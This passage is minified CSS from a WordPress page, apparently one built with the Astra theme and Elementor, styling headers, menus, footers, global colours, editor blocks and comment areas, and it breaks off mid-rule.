(max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container 